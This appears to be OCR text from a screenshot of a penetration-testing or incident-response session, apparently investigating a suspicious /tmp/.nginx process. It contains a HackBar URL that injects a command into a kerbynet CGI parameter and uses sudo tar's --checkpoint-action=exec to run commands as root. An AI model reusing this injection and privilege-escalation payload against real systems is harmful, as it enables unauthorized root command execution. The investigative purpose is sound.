 区块链 misc 渗透 web 内网 SSTI php github 应急响应 HackTricks | HackT... 狗云 Google ProcessOn 百度翻译-200种语... » 所有书签
lrwxrwxrwx 1 root root 0 Dec 15 03:32 /proc/10689/exe -> /tmp/.nginx lrwxrwxrwx 1 root root 0 Dec 15 03:32 /proc/10689/exe -> /tmp/.nginx
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='ls -al /proc/10689/exe'': Status: command not found Export DER
ERROR
Elements Console Network Sources Performance insights Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-
cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27ls -al /proc/10689/exe%27%0A%27